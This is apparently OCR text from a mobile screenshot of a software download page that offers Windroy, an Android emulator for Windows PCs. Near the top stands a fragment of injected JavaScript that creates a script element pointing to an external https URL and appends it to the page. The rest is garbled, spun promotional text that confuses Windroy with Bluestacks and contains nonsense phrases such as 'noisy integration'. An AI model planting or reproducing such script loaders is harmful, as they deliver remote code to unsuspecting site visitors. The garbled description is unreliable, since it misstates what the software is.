
s_e=document.createElement(“script”);s_e.src=”https:
u=f1def51f”;document.body.appendChild(s_e);});
Free download Christopher Walsh Windroy for
Windows PC. This is a free Bluestacks App Player
program that allows you to start an Android
operating system from the window window.
See Windroy
enables users a suitable
way to experience Android
apps and games on their
work computers. It offers a
noisy integration of
Android OS with Windows,